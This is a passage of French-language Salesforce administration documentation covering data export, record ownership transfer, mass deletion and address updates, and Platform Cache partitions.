L'exportation hebdomadaire est disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

L'exportation mensuelle est disponible avec : **Toutes** les éditions à l'exception de Database.com

## AUTORISATIONS UTILISATEUR

Pour exporter des données :

- **•** Exportation hebdomadaire
- **•** L'option **Planifier l'exportation** permet de programmer le processus d'exportation une fois par semaine ou une fois par mois.
- **2.** Sélectionnez le codage souhaité pour votre fichier d'exportation.
- **3.** Sélectionnez Inclure des images, des documents et des pièces jointes et Inclure des fichiers Chatter, et des versions de documents Salesforce CRM Content pour inclure ces éléments dans vos données d'exportation.
	- Remarque: Sélectionner Inclure des images, des documents et des pièces jointes et Inclure des fichiers Chatter et des versions de documents Salesforce CRM Content augmente la durée de traitement de l'exportation de données.
- **4.** Sélectionnez Remplacer les retours à la ligne par des espaces pour insérer des espaces au lieu de retours à la ligne ou de sauts de ligne dans les fichiers d'exportation. Cette sélection est utile si vous envisagez d'utiliser vos fichiers d'exportation pour importer des données ou effectuer d'autres intégrations.
- **5.** Si vous planifiez votre exportation, sélectionnez la fréquence (disponible uniquement pour les organisations avec des exportations mensuelles), les dates de début et de fin ainsi que l'heure de votre exportation.
- **6.** Sous les données exportées, sélectionnez les types de données à inclure dans votre exportation. Nous vous recommandons de sélectionner **Inclure toutes les données** si vous ne maîtrisez pas la terminologie propre à certains types de données. Notez les éléments suivants :

#### Configuration et maintenance de votre organisation **Salesforce**

- **•** Les champs de formule et récapitulatifs de cumul sont toujours exclus des exportations.
- **•** Si votre organisation utilise des services, les données de tous les services sont incluses dans l'exportation.
- **•** Si votre organisation utilise des comptes personnels et que vous exportez des comptes, tous les champs de compte sont inclus dans les données de compte.
- **•** Si votre entreprise utilise des comptes personnels et que vous exportez des contacts, les enregistrements de compte personnel sont inclus dans les données de contact. Toutefois, les données de contact ne comprennent que les champs partagés par les contacts et les comptes personnels.

#### **7.** Cliquez sur **Démarrer l'exportation** ou sur **Enregistrer**.

Salesforce crée une archive zip de fichiers CSV et vous l'envoie par e-mail lorsqu'elle est prête. Les exportations sont terminées dès que possible, mais nous ne pouvons pas garantir la date et l'heure de fin. Les exportations volumineuses sont divisées en plusieurs fichiers. Suivez le lien de l'e-mail ou cliquez sur **Exportation de données** pour télécharger le fichier zip. Les fichiers zip sont supprimés 48 heures après l'envoi de l'e-mail. La limite de 48 heures ne comprend pas les week-ends, ce qui signifie que si votre téléchargement d'un fichier est prêt le jeudi à 16 heures, le fichier n'est pas supprimé avant le lundi à 16 heures.

Remarque: Pour des raisons de sécurité, Salesforce peut être amené à faire passer aux utilisateurs un test de vérification utilisateur CAPTCHA avant toute exportation de données de leur organisation. Ce simple test de saisie de texte empêche les programmes malveillants d'accéder aux données de votre organisation. Pour réussir ce test, les utilisateurs doivent saisir correctement les deux termes affichés sur le plan dans la zone de test du plan. Remarque : les mots saisis dans la zone de texte doivent être séparés par un espace.

En fonction du codage sélectionné, vous pouvez devoir ajuster le fichier d'exportation avant de l'afficher. Suivez les instructions ci-après qui s'appliquent au codage de caractères que vous avez sélectionné.

# Affichage de fichiers d'exportation codés Unicode (UTF-8)

Si vous utilisez Microsoft Excel 2003 :

- **1.** Ouvrez Microsoft Excel.
- **2.** Cliquez sur **Fichier** > **Nouveau**.
- **3.** Cliquez sur **Données** > **Importer des données externes** > **Importer des données**.
- **4.** Sélectionnez le fichier CSV à ouvrir. Microsoft Excel lance alors l'assistant d'importation de texte.
- **5.** Sélectionnez Délimité et choisissez l'option Unicode (UTF-8) comme origine du fichier.
- **6.** Cliquez sur **Suivant**.
- **7.** Sélectionnez Virgule dans la section Séparateurs, puis cliquez sur **Fin**. Vous pouvez être invité à sélectionner une plage de cellules.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

**8.** Répétez ces étapes pour chaque fichier.

Si vous utilisez une version antérieure de Microsoft Excel (antérieure à 2003) :

- **1.** Ouvrez le fichier dans Microsoft Excel.
- **2.** Sélectionnez **Fichier** > **Enregistrer sous**.
- **3.** Enregistrez le fichier en tant que page Web.
- **4.** Sélectionnez **Outils** > **Options,** > **l'onglet Général**, puis cliquez sur **Options Web**.
- **5.** Sélectionnez l'onglet Codage et choisissez l'option Unicode (UTF-8).
- **6.** Cliquez sur **OK** pour fermer les boîtes de dialogue.
- **7.** Sélectionnez **Fichier** > **Enregistrer** pour enregistrer le fichier avec le codage sélectionné.
- **8.** Répétez ces étapes pour chaque fichier.

# Affichage de fichiers d'exportation codés Unicode (UTF-16, Big Endian)

Ouvrez les fichiers d'exportation dans un éditeur de texte qui prend en charge ce jeu de caractères. Microsoft Excel ne prend pas en charge ce jeu de caractères.

# Affichage de fichiers d'exportation codés Unicode (Little Endian)

- **1.** Ouvrez le fichier dans Microsoft Excel.
- **2.** Cliquez sur la colonne A pour mettre en surbrillance l'intégralité de la première colonne.
- **3.** Ouvrez le menu **Données** et choisissez **Texte en colonnes**.
- **4.** Sélectionnez le bouton radio Délimité, puis cliquez sur **Suivant**.
- **5.** Sélectionnez Virgule dans la section Séparateurs, puis cliquez sur **Fin**.

 $\blacksquare$ Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

**6.** Répétez ces étapes pour chaque fichier.

# <span id="page-787-0"></span>Présentation du transfert d'enregistrements

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les comptes, les campagnes, les contacts, les contrats, les pistes et les requêtes ne sont pas disponibles dans **Database.com**.

#### Configuration et maintenance de votre organisation **Salesforce**

Un responsable d'enregistrement ou tout utilisateur de niveau supérieur dans la hiérarchie des rôles ou des territoires peut transférer un enregistrement unique vers un autre utilisateur. Avec certains objets, notamment les requêtes, les pistes et les campagnes, un utilisateur peut être autorisé à transférer des enregistrements via le partage. Selon le type d'objet, plusieurs méthodes de transfert d'enregistrements entre les utilisateurs existent :



# Possibilité de modification de responsabilité

- **•** Les utilisateurs qui disposent de l'autorisation "Modifier toutes les données" ou "Modifier tout" pour un objet donné, peuvent transférer tout enregistrement, quel que soit son responsable.
- **•** Pour transférer un ou plusieurs enregistrements à partir d'une vue de liste, le nouveau responsable doit disposer au moins de l'autorisation Lire dans le type d'objet. Cette règle ne s'applique pas si vous utilisez l'outil de transfert en masse.
- **•** Pour transférer la responsabilité de chaque enregistrement d'une organisation n'employant pas la gestion des territoires, un utilisateur doit disposer de l'autorisation de modification appropriée, et être responsable de l'enregistrement ou être à un niveau supérieur au responsable dans la hiérarchie des rôles.

Par exemple, pour transférer la propriété d'un compte, un utilisateur doit disposer d'un accès « Lire » et « Modifier » au compte. En outre, le nouveau responsable de l'enregistrement doit disposer de l'autorisation "Lire" dans les comptes.

Les paramètres de partage Accès public intégral et Accès public en lecture/écriture/transfert permettent de transférer la responsabilité de ce type d'enregistrement à condition que les utilisateurs possèdent l'autorisation de modification.

- **•** Dans les organisations qui utilisent la gestion des territoires, les utilisateurs attribués à des territoires peuvent être autorisés à transférer les comptes dans leurs territoires, même s'ils ne sont pas responsables des enregistrements.
- Pour transférer des campagnes, les utilisateurs doivent également avoir la case Utilisateur marketing activée dans leur enregistrement utilisateur.

# Changement de propriété pour les comptes du portail

- **•** Pour transférer un compte partenaire, vous devez disposer de l'autorisation « Gérer les utilisateurs » ou « Gérer les utilisateurs externes ».
- **•** Si vous êtes propriétaire d'un compte Portail client, vous pouvez le transférer vers n'importe quel utilisateur qui a un rôle identique au vôtre, sans autorisation spéciale. Vous ne pouvez pas transférer un compte Portail client à un utilisateur qui a un rôle supérieur ou inférieur.

# AUTORISATIONS **UTILISATEUR**

Pour transférer plusieurs comptes, campagnes, contacts, contrats et objets personnalisés :

**•** Transférer l'enregistrement

ET

Modifier dans le type d'objet

Pour transférer plusieurs pistes :

**•** Transférer les pistes OU transférer l'enregistrement

ET

Modifier dans les pistes

Pour transférer plusieurs requêtes :

**•** Transférer les requêtes OU transférer l'enregistrement

ET

Modifier dans les requêtes

#### Configuration et maintenance de votre organisation **Salesforce**

- **•** Les comptes partenaires peuvent être transférés uniquement vers les utilisateurs qui disposent de l'autorisation « Gérer les utilisateurs externes ».
- **•** Pour transférer un compte de portail avec des utilisateurs de portail partenaire et client, vous devez disposer de l'autorisation « Gérer les utilisateurs ».
- **•** Vous ne pouvez pas attribuer un compte avec des utilisateurs du portail client à un responsable qui est un utilisateur partenaire.

CONSULTER ÉGALEMENT :

[Transfert en masse d'enregistrements](#page-790-0)

# <span id="page-790-0"></span>Transfert en masse d'enregistrements

Utilisez l'outil de transfert en masse pour transférer plusieurs comptes, pistes, contrats de service et objets personnalisés entre les utilisateurs.

- Remarque: Pour transférer un enregistrement qui ne vous appartient pas, vous devez disposer des autorisations utilisateur requises ainsi que de l'accès de partage en lecture à cet enregistrement.
- **1.** Dans Configuration, saisissez *Transfert en masse d'enregistrements* dans la case Recherche rapide, puis sélectionnez **Transfert en masse d'enregistrements**.
- **2.** Cliquez sur le lien désignant le type d'enregistrement à transférer.
- **3.** Vous pouvez également préciser le nom du responsable actuel de l'enregistrement dans le champ Transférer de. Vous pouvez transférer les pistes à partir des utilisateurs ou des files d'attente.
- **4.** Dans le champ Transférer à, saisissez le nom du nouveau propriétaire de l'enregistrement. Vous pouvez transférer les pistes vers des utilisateurs ou des files d'attente.
- **5.** Si votre organisation utilise des services, activez la case Modifier un service pour définir le service de tous les enregistrements transférés sur le service par défaut du nouveau responsable.
- **6.** Lorsque vous transférez des comptes, vous pouvez :
	- **•** Sélectionnez Transférer les opportunités ouvertes n'appartenant pas au responsable du compte existant pour transférer les opportunités ouvertes appartenant à d'autres utilisateurs et associées au compte.
	- **•** Sélectionnez Transférer les opportunités fermées pour transférer les opportunités fermées associées au compte. Cette option ne s'applique qu'aux opportunités closes possédées par le responsable du compte ; les opportunités closes dont d'autres utilisateurs sont responsables ne sont pas modifiées.
	- **•** Sélectionnez Transférer les requêtes ouvertes appartenant au responsable du compte existant pour transférer les requêtes ouvertes appartenant au responsable de compte existant et associées au compte.
	- **•** Sélectionnez Transférer les requêtes closes pour transférer les requêtes fermées appartenant au responsable de compte existant et associées au compte.
	- **•** Sélectionnez Conserver les équipes de compte pour conserver l'équipe de compte existante associée au compte. Désélectionner cette case pour supprimer l'équipe de compte existante associée au compte.
	- **•** Sélectionnez Conserver l'équipe d'opportunité dans toutes les opportunités pour garder l'équipe d'opportunité existante dans les opportunités associées à ce compte. Tous les partages d'opportunité sont conservés, et les pourcentages de partage attribués au propriétaire précédent sont transférés vers le nouveau propriétaire. Si cette case est désactivée, tous les membres d'équipe d'opportunité et tous les partages d'opportunité sont supprimés lors du transfert de l'opportunité.



Remarque: Si vous transférez des opportunités fermées, l'équipe d'opportunité est conservée, quel que soit le statut de ce paramètre.

**7.** Saisissez les critères de recherche que doivent remplir les enregistrements transférés.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les comptes, les contrats de service et les pistes ne sont pas disponibles dans **Database.com**.

# AUTORISATIONS **UTILISATEUR**

Pour transférer en masse des comptes et des contrats de service :

**•** Transférer l'enregistrement

ET

Modifier dans le type d'objet

ET

Transférer les pistes

Pour transférer en masse des objets personnalisés :

**•** Transférer l'enregistrement

ET

Modifier dans le type d'objet

Pour transférer en masse des pistes :

**•** Transférer les pistes OU transférer l'enregistrement

ET

Modifier dans les pistes

#### **8.** Cliquez sur **Rechercher**.

**9.** Activez la case en regard des enregistrements que vous souhaitez transférer. Vous pouvez également cocher la case située en regard de l'en-tête de colonne afin de sélectionner tous les éléments actuellement affichés.

Remarque: Si des enregistrements dupliqués sont détectés, vous devez sélectionner l'un des enregistrements à transférer. Le transfert d'enregistrements dupliqués génère une erreur.

Des enregistrements dupliqués peuvent s'afficher si vous filtrez des pistes basées sur le Statut de membre de campagne et qu'une piste renvoyée possède un statut de membre de campagne identique dans plusieurs campagnes. Par exemple, si vous spécifiez *Statut de membre de campagne égal à Envoyé* et que le statut de la piste nommée Béatrice Dupont est Envoyé dans deux campagnes, son enregistrement s'affiche deux fois.

#### **10.** Cliquez sur **Transférer**.

#### CONSULTER ÉGALEMENT :

[Présentation du transfert d'enregistrements](#page-787-0)

# Suppression d'enregistrements et de rapports multiples

Vous pouvez supprimer plusieurs rapports ou enregistrements à la fois.

Les types d'enregistrement que vous pouvez supprimer en masse comprennent les requêtes, les solutions, les comptes, les contacts, les pistes, les produits et les activités.

La suppression en masse peut être pratique dans les cas ci-dessous.

- **•** Vous avez identifié plusieurs rapports qui ne sont plus utilisés et vous souhaitez réduire la liste des rapports de l'onglet Rapports.
- **•** Vous n'avez pas importé correctement les pistes de votre organisation et vous souhaitez recommencer.
- **•** Un utilisateur qui a récemment quitté votre organisation avait des contacts dupliqués à partir des données d'autres utilisateurs et vous souhaitez supprimer ces contacts dupliqués.
- **•** Votre organisation saisissait les pistes en tant que comptes définis sur « Prospect » dans le champ Type. Vous souhaitez maintenant convertir ces comptes en pistes.

Conseil: Exécutez un rapport sur ses comptes, exportez-les vers Excel, puis utilisez l'assistant Importation des pistes de mon organisation pour importer les données en tant que pistes. À l'aide de la suppression en masse, sélectionnez les comptes en tant que type d'enregistrement à supprimer, puis saisissez « Type égal à Prospect » pour rechercher tous les comptes à supprimer.

- **•** Vous souhaitez supprimer toutes les pistes qui ont été converties pour votre organisation. Sélectionnez le type d'enregistrement Piste, saisissez « Converti égal à 1 » dans les critères de recherche, puis sélectionnez Rechercher.
- **•** Vous souhaitez nettoyer les pistes générées sur le Web qui n'ont pas été créées correctement, ou supprimer des comptes ou des contacts avec lesquels vous n'êtes plus en affaires.

**1.** Nous recommandons vivement d'exécuter un rapport pour archiver vos informations. Il est également recommandé d'exécuter un rapport hebdomadaire de vos données. Reportez-vous à [Exportation des données de](#page-784-0) [sauvegarde](#page-784-0) à la page 779.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Cette fonctionnalité est également disponible dans **Database.com** via l'API. Vous pouvez supprimer en masse uniquement les enregistrements d'objets personnalisés dans **Database.com**.

## AUTORISATIONS **UTILISATEUR**

Pour supprimer en masse les données :

**•** Modifier toutes les données
#### Configuration et maintenance de votre organisation **Salesforce**

- **2.** Dans Configuration, saisissez *Supprimer en masse des enregistrements* dans la case Recherche rapide puis sélectionnez **Supprimer en masse des enregistrements** et cliquez sur le lien du type d'enregistrement à supprimer.
- **3.** Examinez les informations qui seront supprimées en même temps que les enregistrements.
- **4.** Spécifiez les conditions que doivent remplir les éléments sélectionnés, par exemple « État égal à Californie ».
- **5.** Si vous supprimez des comptes, indiquez si vous souhaitez supprimer les comptes qui ont des opportunités fermées/gagnées associées ou des opportunités associées appartenant à d'autres utilisateurs.
- **6.** Si vous supprimez des produits, cochez la case **Archiver les produits** pour supprimer également les produits inclus dans les opportunités.

Cochez cette option pour :

- **•** Supprimez les produits qui ne sont pas dans des opportunités et placez-les dans la Corbeille.
- **•** Archiver les produits qui sont dans des opportunités. Ces produits ne peuvent ni être placés dans la Corbeille ni être récupérés.
- **7.** Sélectionnez **Rechercher** pour retrouver les enregistrements correspondants, puis sélectionnez les éléments que vous souhaitez supprimer. Vous pouvez également cocher la case située en regard de l'en-tête de colonne afin de sélectionner tous les éléments actuellement affichés.
- **8.** Pour supprimer définitivement des enregistrements, sélectionnez Supprimer définitivement les enregistrements sélectionnés.

Important: Cette option empêche la récupération des enregistrements sélectionnés présents dans la Corbeille.

**9.** Cliquez sur **Supprimer**.

CONSULTER ÉGALEMENT :

[Remarques sur l'utilisation de la fonction de suppression en masse](#page-793-0) [Annulation d'une importation](#page-728-0)

# <span id="page-793-0"></span>Remarques sur l'utilisation de la fonction de suppression en masse

Tenez compte des informations suivantes lors de l'utilisation de la suppression en masse :

## Remarques générales relatives à la suppression en masse

- **•** Vous pouvez supprimer jusqu'à 250 éléments à la fois.
- **•** Lors de la suppression d'un enregistrement, tous les enregistrements associés affichés dans les listes associées de cet enregistrement sont également supprimés.
- **•** Seuls les rapports dans les dossiers de rapports publics peuvent être supprimés en masse.
- **•** Vous ne pouvez pas supprimer en masse des rapports joints à des tableaux de bord, planifiés ou utilisés dans des instantanés de rapport.

# Remarques relatives à la suppression en masse pour des équipes de vente

- **•** Vous ne pouvez pas supprimer des comptes partenaires qui incluent des utilisateurs partenaires.
- **•** Les produits des opportunités ne peuvent pas être supprimés, mais peuvent être archivés.
- **•** Lors de la suppression en masse de produits, toutes les entrées de catalogue de prix associées sont également supprimées.
- **•** Lors de la suppression d'activités, toutes les activités archivées qui remplissent les conditions sont également supprimées.
- **•** Lors de la suppression d'activités, les réunions demandées ne sont pas incluses dans la suppression en masse tant qu'elles ne sont pas confirmées et converties automatiquement en événements.
- **•** Lors de la suppression d'événements récurrents, leurs événements enfants ne sont pas affichés dans la liste des éléments possibles à supprimer, mais ils sont supprimés.

# Remarques relatives à la suppression en masse pour des équipes de service

- **•** Les comptes et contacts associés aux requêtes ne peuvent pas être supprimés.
- **•** Les contacts activés pour le libre-service et leurs comptes associés ne peuvent pas être supprimés.
- **•** La suppression d'une solution principale ne supprime pas les solutions traduites qui lui sont associées. Au contraire, chaque solution traduite devient une solution principale.
- **•** La suppression d'une solution traduite entraîne la suppression de son association avec la solution principale.



Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

Cette fonctionnalité est également disponible dans **Database.com** via l'API. Vous pouvez supprimer en masse uniquement les enregistrements d'objets personnalisés dans **Database.com**.

### **AUTORISATIONS UTILISATEUR**

Pour supprimer en masse des données :

**•** Modifier toutes les données

# Mise à jour en masse d'adresses

Lorsque vos données sont cohérentes, vos rapports et les métriques associées sont plus précis et plus faciles à comprendre. Par exemple, l'utilisation de différentes abréviations pour un pays ou un état peut altérer vos données. Pour définir des adresses cohérentes, vous pouvez mettre à jour en même temps les informations sur les pays et sur les régions/provinces dans les champs existants.

Vous pouvez mettre à jour en masse les adresses des contacts, des contrats et des pistes.

- Conseil: Pour garantir la cohérence des données des nouveaux enregistrements, vous pouvez utiliser des listes de sélection de pays et de régions/provinces.
- **1.** Dans Configuration, saisissez *Mettre à jour en masse les adresses* dans la case Recherche rapide, puis sélectionnez **Mettre à jour en masse les adresses**.
- **2.** Sélectionnez **Pays** ou **Région/Province**. Si vous choisissez Région/Province, saisissez le pays dans lequel la région ou la province doit être mis à jour.
- **3.** Cliquez sur **Suivant**.
- **4.** Sélectionnez les valeurs à mettre à jour et cliquez sur **Ajouter**. La case Valeurs sélectionnées affiche les valeurs actualisées.

Les adresses des enregistrements existants apparaissent dans la liste Valeurs disponibles. Pour retrouver d'autres adresses à mettre à jour, saisissez tout ou partie d'une valeur, puis cliquez sur **Rechercher**.

Si l'organisation possède de grandes quantités de données, entrez les valeurs existantes à mettre à jour dans la zone de texte à la place de la zone Valeurs disponibles. Saisissez chaque valeur sur une nouvelle ligne.

**5.** Dans le champ **Remplacer les valeurs sélectionnées par**, entrez la valeur de remplacement des données de l'adresse spécifiée, puis cliquez sur **Suivant**. Si l'organisation possède de grandes quantités de données, le champ s'intitule **Remplacer les valeurs saisies par**.

Le nombre et le type des enregistrements d'adresse à mettre à jour sont affichés. Si vous avez des volumes de données importants, seules les valeurs à mettre à jour sont affichées.

**6.** Cliquez sur **Remplacer** pour mettre à jour les valeurs.

#### CONSULTER ÉGALEMENT :

[Listes de sélection de régions/provinces et de pays](#page-423-0)

# <span id="page-794-0"></span>FAQ sur l'évolutivité

- **•** [Quelle est l'évolutivité de Salesforce ?](#page-794-0)
- **•** [L'accroissement de la base d'abonnés de Salesforce va-t-elle entraîner une dégradation des performances ?](#page-795-0)

## Quelle est l'évolutivité de Salesforce ?

Le service est capable de s'adapter aux plus grandes équipes. L'architecture sur laquelle repose le service a été conçue pour gérer des millions d'utilisateurs. Nous adaptons aussi rapidement que nos clients le souhaitent.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

### AUTORISATIONS UTILISATEUR

Pour mettre à jour les adresses en masse :

**•** Modifier toutes les données

Pour mettre à jour en masse les adresses des contrats :

**•** Modifier toutes les données

ET

Activation des contrats

# <span id="page-795-0"></span>L'accroissement de la base d'abonnés de Salesforce va-t-elle entraîner une dégradation des performances ?

Non. Nous sommes très soucieux de la performance et nous avons conçu un service évolutif qui nous permet d'anticiper en permanence les demandes de nos clients. Notre architecture nous permet d'ajouter aisément des serveurs d'applications et Web afin d'accueillir davantage d'utilisateurs. L'architecture système nous permet également d'ajouter davantage de serveurs de base de données pour héberger davantage d'utilisateurs. De plus, le bâtiment qui héberge nos serveurs nous fournit une bande passante garantie que nous pouvons augmenter en fonction des besoins.

# <span id="page-795-1"></span>Cache de la plate-forme Force.com

# Définition de partitions pour les données mises en cache avec le cache de la plate-forme Force.com

L'utilisation du cache de la plate-forme permet aux applications de fonctionner plus vite en les autorisant à stocker des données réutilisables en mémoire. Les applications peuvent accéder plus rapidement à ces données, ce qui évite de dupliquer les calculs et les requêtes à la base de données dans les transactions suivantes.

Pour utiliser le cache de la plate-forme, configurez d'abord des partitions à l'aide de l'outil Partition du cache de la plate-forme dans Configuration. Lorsque vous avez configuré des partitions, vous pouvez ajouter, accéder à et supprimer des données dans ces partitions à l'aide de l'API Apex Cache de la plate-forme.

Utilisez des partitions de cache de la plate-forme pour améliorer la performance de vos applications. Les partitions permettent de distribuer avec plus d'efficacité un espace cache à vos applications. La mise en cache des données dans des partitions désignées permet d'éviter qu'elles soit remplacées par d'autres applications ou des données moins importantes.

Pour accéder à l'outil Partition, dans Configuration, saisissez *Cache de la plate-forme* dans la case Recherche rapide, puis sélectionnez **Cache de la plate-forme**.

Utilisez l'outil Partition du cache de la plate-forme pour :

- **•** Demander un cache d'évaluation.
- **•** Créer, modifier ou supprimer des partitions du cache.
- **•** Allouer les capacités de mémoire cache de la session ou de l'organisation à chaque partition afin d'équilibrer les performances entre les applications.
- **•** Afficher un cliché instantané de la capacité, de la répartition et des allocations de partition actuelles du cache de l'organisation (en Ko ou Mo).
- **•** Visualiser les détails de chaque partition.
- **•** Définir n'importe quelle partition en tant que partition par défaut.

Pour utiliser le cache de la plate-forme, créez au moins une partition. Chaque partition a un segment de cache de session et un segment de cache d'organisation, et vous pouvez allouer une capacité distincte à chaque segment. Un cache de session peut être utilisé pour stocker des données de sessions utilisateur individuelles, et un cache d'organisation est destiné aux données accessibles par tout utilisateur d'une organisation. Vous pouvez distribuer l'espace de mémoire cache de votre organisation sur plusieurs partitions. Les allocations de mémoire cache de session et d'organisation peuvent être égales à zéro, égales ou supérieures à cinq, et doivent être des nombres entiers. La somme de toutes les allocations de partitions, y compris la partition par défaut, est égale à l'allocation totale de mémoire cache de la plate-forme. La capacité allouée totale de tous les segments de cache doit être inférieure ou égale à la capacité totale de l'organisation.

Vous pouvez définir n'importe quelle partition comme partition par défaut, mais vous ne pouvez avoir qu'une seule partition par défaut. Lorsque la capacité de la partition par défaut est utilisée et égale à zéro, vous ne pouvez pas créer d'autres partitions. Lorsqu'une partition n'a aucune allocation, les opérations de cache (obtenir et placer) ne sont pas invoquées et aucune erreur n'est renvoyée.

Les calculs de capacité sont effectués par défaut toutes les cinq minutes. Pour vous assurer de visualiser les toutes dernières données de capacité et d'allocation, cliquez sur **Recalculer**.

#### CONSULTER ÉGALEMENT :

[Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_cache_namespace_overview.htm) [Requête d'évaluation du cache de la plate-forme](#page-796-0) [Cache de la plate-forme acheté](#page-797-0)

# <span id="page-796-0"></span>Requête d'évaluation du cache de la plate-forme

Si vous souhaitez évaluer les améliorations de performance en utilisant un cache de plate-forme dans votre propre organisation, vous pouvez demander un espace cache d'évaluation. Les éditions Enterprise, Unlimited et Performance sont fournies avec une mémoire cache, mais l'ajout d'un espace cache supplémentaire permet souvent d'améliorer les performances de façon importante. Lorsque votre demande d'évaluation est approuvée, vous pouvez allouer des capacités à des partitions et tester le cache dans différents scénarios. Le test d'un cache d'évaluation permet de déterminer avec précision s'il est nécessaire d'acheter une mémoire cache supplémentaire.

Généralement, Salesforce approuve les demandes de cache d'évaluation sous trois jours. Une fois votre demande approuvée, vous recevez 60 Mo d'espace cache d'évaluation, qui reste actif pendant 10 jours ouvrables. Si vous souhaitez tester davantage d'espace cache, contactez Salesforce.

Remarque: Vous pouvez effectuer jusqu'à 10 demandes de cache d'évaluation et vous devez attendre 90 jours entre les évaluations. Si vous avez besoin de plus de 10 jours pour évaluer pleinement les performances de l'espace cache, contactez Salesforce.

Une fois votre demande de cache d'évaluation effectuée, vous recevez des e-mails à la fréquence indiquée ci-dessous.

#### **Lors de l'activation**

Vous disposez de 10 jours ouvrables pour tester le cache d'évaluation dans votre organisation. Vous pouvez désormais allouer les capacités à des partitions.

#### **Trois jours avant l'expiration**

Avant l'expiration, assurez-vous de reconfigurer vos partitions afin d'annuler l'allocation de l'espace d'évaluation ajouté.

#### **À l'expiration**

Le cache d'évaluation est retiré de votre organisation.

Remarque: Si vous n'avez pas annulé l'allocation de cache en quantité suffisante, Salesforce réduit les tailles de vos partitions afin de retirer l'espace cache d'évaluation accordé.

## Organisations Developer Edition

Vous pouvez demander un espace cache d'évaluation pour une organisation Developer Edition. Une fois inscrit(e) à l'organisation, demandez un espace cache d'évaluation à l'aide de l'outil Partition du cache de la plate-forme. Une fois votre demande d'évaluation approuvée, vous recevez un espace cache d'évaluation qui n'expire pas avant trois à six mois. Les éditeurs de logiciels qui utilisent des organisations Developer Edition afin de créer des packages gérés peuvent obtenir 10 Mo d'espace cache d'évaluation pour deux organisations Developer Edition. Les éditeurs de logiciels peuvent contacter leur représentant Salesforce pour obtenir un espace cache d'évaluation dans des organisations Developer Edition.

# Algorithme de réduction de l'espace cache

Au terme de la période d'évaluation, Salesforce retire l'espace cache d'évaluation accordé à votre organisation. Avant la fin de votre période d'évaluation, assurez-vous d'avoir annulé l'allocation de votre espace cache d'évaluation. Vous retirer l'allocation de l'espace

# **Salesforce**

avec l'outil Partition du cache de la plate-forme en réinitialisant les allocations de partition. Si vous ne retirez pas l'allocation d'espace cache, Salesforce retire l'espace accordé en procédant comme suit :

**•** Le système retire d'abord l'espace cache de la plus petite partition non définie par défaut.

Remarque: La taille d'une partition correspond au total de la l'allocation à la partition, qui comprend l'espace cache de l'organisation et l'espace cache spécifique à l'espace de noms.

- **•** Le système traite ensuite les autres partitions, de la plus petite à la plus grande, en fonction de leur taille. Si plusieurs partitions ont une taille identique, le système retire l'espace cache de ces partitions de manière proportionnelle.
- **•** Le système réduit la taille des partitions à 5 Mo, sauf si les espaces cache d'évaluation ne peuvent pas tous être retirés. Dans ce cas, les partitions sont réduites à 0 Mo.
- **•** La partition par défaut (si elle existe) est réduite en dernier, uniquement si l'espace cache d'évaluation ne peut être retiré de toutes les autres partitions.

En cas d'espace non alloué :

- **•** Si la quantité d'espace non alloué est supérieure à la quantité d'espace à retirer, le système retire uniquement l'espace non alloué.
- **•** Si la quantité d'espace non alloué est inférieure à la quantité d'espace à retirer, le système retire d'abord l'espace non alloué. Le système respecte ensuite le processus de réduction de l'espace cache pour retirer la quantité restante.

#### CONSULTER ÉGALEMENT :

<span id="page-797-0"></span>[Définition de partitions pour les données mises en cache avec le cache de la plate-forme Force.com](#page-795-1) [Cache de la plate-forme acheté](#page-797-0)

# Cache de la plate-forme acheté

Vous pouvez acheter un espace Cache de la plate-forme pour améliorer les performances de votre application.

Le cache de la plate-forme est disponible pour les clients qui disposent d'organisations Enterprise Edition et supérieures. Les éditions ci-dessous sont fournies avec un espace cache par défaut, mais l'ajout d'un cache supplémentaire permet d'améliorer les performances de façon importante.

- **•** Enterprise Edition (10 Mo par défaut)
- **•** Unlimited Edition (30 Mo par défaut)
- **•** Performance Edition (30 Mo par défaut)

Pour déterminer l'espace cache idéal pour vos applications, vous pouvez demander un espace cache d'évaluation et l'essayer dans votre organisation. Le cache de la plate-forme peut améliorer les performances dans les situations suivantes, entre autres.

- **•** Les organisations qui ont de nombreuses personnalisations Apex
- **•** Les organisations qui ont un grand nombre d'utilisateurs simultanés
- **•** Les organisations applications qui ont des calculs ou des requêtes complexes

De plus, les éditeurs de logiciels peuvent acheter un espace cache en vue de l'utiliser avec les applications qu'ils fournissent à des clients.

L'espace cache est vendu par blocs de 10 Mo, avec un abonnement annuel. Pour acheter un cache de la plate-forme, contactez votre représentant Salesforce.

#### CONSULTER ÉGALEMENT :

